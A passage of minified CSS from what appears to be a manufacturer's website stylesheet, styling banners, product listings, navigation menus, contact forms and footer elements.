auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {}li.req {list-style: none;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 40px;position: relative;top: -11px;width: 40px;left: 10px;background-size: 100% 100%;float: right;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: unset !important;}.wsmenu-submenu li a {font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #ebeef3;margin: 0 auto;padding: 50px 0 50px 0;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 500;}ul.ft-address li i {display: inline-block;color: #ffffff;padding-top: 5px;margin: 0 5px;padding-top: 10px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #ffffff;font-size: 16px;font-weight: 600;text-transform: uppercase;padding-left: 0px;display: inline-block;padding: 0 0 0px 0px;word-spacing: 5px;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #fffffff5;margin-bottom: 7px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 35px 0px 55px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 600;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #0b6143;border-color: #0b6143;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;padding: 10px 20px;width: 253px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 27px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #0b6143 !important;text-transform: uppercase;font-weight: 800;margin-top: 0px;margin-bottom: 5px;font-size: 35px;}section.about-sec {padding-bottom: 0px;padding-top: 50px;}section.about-sec p {font-size: 15px;padding-right: 50px;line-height: 20px;color: #000;font-weight: 500;margin-top: 10px;text-align: justify;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;font-family: 'Roboto', sans-serif;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: block;width: 40px;text-align: center;height: 40px;line-height: 35px;float: left;}ul.ft-address li img {height: 20px;position: relative;left: -5px;top: 7px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 3px;}ul.footer-menus-list li a {color: #fff;font-size: 14px;line-height: 25px;font-weight: 500;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {color: #989090 !important;margin-bottom: 3px;}.cat_level_1:hover a {}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #ccc;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #0b6143;font-weight: 700;margin-top: 0;font-size: 24px !important;}ul.cus-social li a i {color: #000000e6 !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 0px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;color: #136243 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: unset !important;background: #fff;}.bannermain .owl-prev {background-image: url("/images/left.png");width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #fff;padding: 0 0px;font-weight: 500;font-size: 12px;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width: 100%;border: unset;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #ffffff !important;color: #ef4b50 !important;text-transform: capitalize;padding: 25px 25px 27px 25px !important;border-radius: 50px;font-size: 13px;font-weight: 500 !important;border-radius: unset !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}h2.gernal-headd {font-size: 36px !important;font-weight: 800;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;position: relative;padding: 20px 0 0px 0;text-align: left;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100%;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition:0.3s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 250px;position: relative;margin-bottom: 30px;text-align: center;border-radius: 8px;}.ab-ft P {color: #fff;padding-right: 0px;font-size: 14px !important;font-weight: 400;text-transform: capitalize;font-family: 'Work Sans', sans-serif !important;}.ab-ft img:before {content: "";}ul.footer-menus-list {padding-top: 0px;}ul.services-ul {padding-top: 15px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 35px;}section.section-1 {max-width: 1600px;margin: 0 auto;}section.logo-sec img {margin-top: 8px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;padding-top: 7px;color: #fff !important;}.pro-menu {min-height: 600px;}.caption p {font-size: 26px;text-transform: uppercase;font-weight: 600;color: #ffffff !important;padding-top: 28px;max-width: 100%;text-align: left;margin: 0 AUTO;line-height: 28px;font-family: 'Work Sans', sans-serif !important;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}.prod_desc table {border-collapse: separate;/* border: solid 1px #ccc !important; */width: 80%;border: unset !important;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;overflow-x:auto;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 150px;}.contactmain {margin-top: 115px;margin-bottom: 50px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {/* background-color: #9ACDC0; *//* color: #fff !important; */}.menu_opened:hover .arrow {background-color: #9acdba;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #0b6143 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #0b6143 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ffffff !important;color: #0a0a0a !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 10px 0 10px;}p.small {font-size: 15px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #f5a933;transition: 0.5s;}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 20px 0 50px 0;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background: url(/images/email-back.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 90px 0 0px 0;max-width: 1600px;margin: 0 auto;}.email-p {margin-top: 120px;}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {background: #faf8f9 !important;padding: 11px 35px !important;display: inline-block;color: #f5a832;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500;border: 1px solid #fff;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 25%;margin-left: 12px;}.footer-p {margin-top: 12px;padding-bottom: 20px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {float: left;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: -15px !important;}body .my-menu nav#wsnavtoggle {margin-top: -110px;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active > a {color: #0069b7 !important;font-weight: 600;}.one {margin-top: 25px;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {}section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {text-align: center;margin: 0 auto;position: relative;height: 110px;padding: 5px 10px 5px 10px;background-color: #9acdba;top: -30px;}.chance-pros-main {position: relative;height: 500px;}.chance-main-1 {max-width: 100%;margin: 0 10px;height: 408px;margin-top: 20px;position: relative;border: 1px solid#ccc;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 40px;padding: 0 0px 0 0px;padding-top: 17px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;}.chance-main-1 img 